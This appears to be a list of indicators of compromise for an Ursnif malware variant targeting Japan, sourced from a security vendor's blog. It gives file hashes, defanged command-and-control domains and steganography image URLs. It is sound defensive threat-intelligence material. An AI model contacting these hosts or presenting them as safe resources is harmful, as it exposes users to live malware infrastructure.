Ettivyph.dll - 14181A8F9ACF8B3C55076BEF21217EAF83062B5A

Ursnif Loader (1st Stage):

gyehtuegg.exe - 2B21C3237105DEE871C252633AE65125E78AC23E

Ewwhuptgfg.exe - 99882D848ADF3818AD758B951303F12649967247

Ehuwowstsg.exe - 6EABB986CBA048EE1B81BD884F6ABDD38B7CB5DA

Iiwrghesya.exe - F1F6E136EEAC66278359EB6DAF406FD8504107DB

Bthcan32.exe - C8488A58B5ECE9104AEFB BBB0334199E2E3C3D56

Awerwya.exe - 610B9128E56D488C7C2C700BD6C45A0250312129

Winklogon.exe - 1D78AA605450C5C02D23BD065996A028A59DE365

FEWPSQUUST.EXE - 8BB7240A38534881FDE3ADD2179EF9E908A09BE8

1770BE655DB3AC9B6561F2CC91DD9CD5DEA3D69B

0147FCC93C78A823BE94191FAE8A105549390C03

Unpacked Loader (dumped from memory)

1BB1BDA50D3C7BAD92872C4FE334203FB706E7C3

Client64.dll (dumped from memory)

8F6536397DC5E0D7699A1B2FDE87220C5D364A20

B6CB96E57951C123B9A5F5D6E75455AFF9648BCB

Client.dll (dumped from memory)

35F7AD2300690E0EB95F6F327ACA57354D8103FF

Domains

baderson[.]com

Mopscat[.]com

Gorsedog[.]com

Pintodoc[.]com

Ropitana[.]com

Pirenaso[.]com

Papirosn[.]com

delcapen[.]com

Steganography URLs

hxxps://i.imgur[.]com/96vV0YR[.]png

hxxp://oi65[.]tinypic[.]com/2z8thcz[.]jpg

Source: <https://www.cybereason.com/blog/new-ursnif-variant-targets-japan-packed-with-new-features>